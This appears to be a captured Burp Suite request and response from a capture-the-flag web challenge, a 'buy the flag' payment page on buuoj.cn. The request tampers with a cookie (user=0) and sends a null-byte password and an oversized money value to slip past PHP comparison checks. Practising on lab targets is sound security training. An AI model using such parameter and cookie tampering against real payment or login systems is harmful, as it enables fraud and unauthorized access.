 Request
Pretty Raw \n Actions
1 POST /pay.php? HTTP/1.1
2 Host: 7c58d8fa-b833-4b55-ae3b-16a1638b4609.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://7c58d8fa-b833-4b55-ae3b-16a1638b4609.node3.buuoj.cn
10 DNT: 1
11 Connection: close
12 Referer: http://7c58d8fa-b833-4b55-ae3b-16a1638b4609.node3.buuoj.cn/pay.php
13 Cookie: user=0
14 Upgrade-Insecure-Requests: 1
15
16 password=404%00&money=100000000
Response
Pretty Raw Render \n Actions
44 <!-- Main -->
45 <article id="main">
46 <header>
47 <h2>
Flag
</h2>
48 <p>
Flag need your 100000000 money
</p>
49 </header>
50 <section class="wrapper style5">
51 <div class="inner">
52
53 <h3>
attention
</h3>
54 <p>
If you want to buy the FLAG:</br>
55 You must be a student from CUIT!!!</br>
56 You must be answer the correct password!!!
57
58
59 </p>
60 <hr />
61 <p>
62 Only Cuit's students can buy the FLAG</br>
63 </p>
64
65 <hr />
66
67 </div>
68 </section>
69 </article>
70